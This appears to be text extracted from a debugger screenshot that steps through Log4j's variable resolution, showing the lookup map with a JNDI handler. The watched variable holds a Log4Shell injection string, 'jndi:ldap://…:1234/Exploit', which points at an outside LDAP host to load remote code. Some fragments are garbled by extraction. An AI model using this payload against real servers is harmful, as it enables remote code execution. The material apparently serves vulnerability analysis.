 467 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos)
468 StrLookup resolver = this.getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j
469 return resolver == null ? null : resolver.lookup(event, variableName); variableName: "jndi:ldap:// :1234/Exploit" resolver: "
470 }
471
472 public char getEscapeChar() { return this.escapeChar; }
475
476 public void setEscapeChar(final char escapeCharacter) { this.escapeChar = escapeCharacter; }
479
480 public StrMatcher getVariablePrefixMatcher() { return this.prefixMatcher; }
483
log4j
ger Console
Variables
startPos = 0
endPos = 41
resolver = {Interpolator@2044} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2088} size = 12
"date" -> {DateLookup@2105}
"java" -> {JavaLookup@2107}
"marker" -> {MarkerLookup@2109}
"ctx" -> {ContextMapLookup@2111}
"lower" -> {LowerLookup@2113}
"upper" -> {UpperLookup@2115}
"jndi" -> {JndiLookup@2117}
"main" -> {MapLookup@2119}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2121}
"sys" -> {SystemPropertiesLookup@2123}
"env" -> {EnvironmentLookup@2125}
"log4j" -> {Log4jLookup@2127}
defaultLookup = {MapLookup@2089}
configuration = {DefaultConfiguration@1566}